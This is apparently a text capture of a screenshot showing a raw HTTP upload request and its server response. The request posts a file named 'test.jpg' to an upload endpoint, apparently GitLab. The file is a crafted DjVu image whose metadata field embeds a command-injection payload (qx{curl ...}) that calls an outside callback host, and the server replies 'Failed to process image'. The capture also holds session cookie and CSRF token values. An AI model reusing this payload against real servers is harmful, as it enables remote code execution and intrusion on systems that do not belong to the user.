 1 POST /uploads/user HTTP/1.1
2 Host: :8080
3 Content-Length: 297
4 X-CSRF-Token: 6DPJyO3l+kEI5mYovp1tYrw11EMCHHhKaZqrcxVFXB1/alV1h9i2C9cFZfYiSL8QQPwKh1zkc2tgWIS9w5Au0g==
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiCE9XEN5Gezm2Wtv
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: experimentation_subject_id=
eyJfcmFpbHMiOnsibWVzc2FnZSI6IkltRmxaRFV5WTJaaUxXRTVNbVV0TkdGbE1TMDROMkkxTFRSaVpEWTRaV1l5TXpJNFlTST0iLCJleHA
iOm51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%3D--6b8ce549042e4c0a8ed2c5025e5f0ef6
04504f0e;_gitlab_session=ab592499fc595525846cd2a0ccc3fca9
11 Connection: close
12
13 ------WebKitFormBoundaryiCE9XEN5Gezm2Wtv
14 Content-Disposition: form-data; name="file"; filename="test.jpg"
15 Content-Type: image/jpeg
16
17 AT&TFORMgDJVUINFO
18 ,BGjpANTaA(metadata
19 (Copyright "\
20 " . qx{curl rjpuvv.ceye.io} . \
21 " b ") )
22 ------WebKitFormBoundaryiCE9XEN5Gezm2Wtv--
23
1 HTTP/1.1 422 Unprocessable Entity
2 Server: nginx
3 Date: Wed, 17 Nov 2021 15:44:53 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 24
6 Connection: close
7 X-Content-Type-Options: nosniff
8
9 Failed to process image
10